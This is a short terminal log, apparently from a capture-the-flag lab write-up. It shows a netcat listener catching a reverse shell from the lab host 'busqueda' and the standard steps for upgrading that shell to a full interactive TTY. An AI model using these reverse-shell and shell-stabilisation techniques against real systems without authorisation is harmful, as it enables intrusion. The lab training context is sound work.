 [HQ🚀🌐 ]
$ sudo rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.208] 36130
bash: cannot set terminal process group (1684): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
svc@busqueda:/var/www/app$
zsh: suspended  sudo rlwrap -cAr nc -lvnp 9001
[HQ🚀🌐 ]
$ stty size;stty raw -echo;fg
28 100
[1]  + continued  sudo rlwrap -cAr nc -lvnp 9001
svc@busqueda:/var/www/app$ export SHELL=bash;stty rows 28 columns 100;export TERM=xterm-color
<sh;stty rows 28 columns 100;export TERM=xterm-color
svc@busqueda:/var/www/app$ reset